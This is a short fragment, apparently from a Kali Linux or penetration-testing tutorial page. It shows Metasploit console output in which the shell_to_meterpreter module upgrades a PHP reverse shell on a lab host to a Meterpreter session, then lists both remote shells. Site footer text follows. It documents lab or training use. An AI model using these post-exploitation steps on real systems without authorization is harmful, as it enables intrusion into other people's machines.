 msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: php
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.104:4433
[*] Sending stage (1017704 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.104:4433 → 192.168.1.105:33865) at 2023-07-28 10:02:45 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell php/php  Shell Banner: Linux 8f4bca8ef241 3.13.0-1  192.168.1.104:1234 → 192.168.1.105:57143
28-generic #177-Ubuntu SMP Tue Aug ...  (192.168.1.105)
2  meterpreter x86/linux  www-data @ 172.18.0.4  192.168.1.104:4433 → 192.168.1.105:33865
(172.18.0.4)
Documentation
Kali Tools
Check out what's new in the latest release of Kali Li